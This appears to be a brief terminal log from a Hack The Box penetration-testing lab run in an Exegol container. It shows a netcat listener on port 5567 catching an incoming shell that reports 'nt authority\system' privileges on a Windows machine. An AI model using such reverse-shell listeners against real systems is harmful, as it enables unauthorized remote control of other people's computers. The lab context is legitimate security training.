 [May 25, 2024 - 18:08:18 (CEST)] exegol-htb MS01 # nc -lp 5567
^C
[May 25, 2024 - 18:08:42 (CEST)] exegol-htb MS01 # nc -lnvp 5567
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::5567
Ncat: Listening on 0.0.0.0:5567
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:35906.
whoami
nt authority\system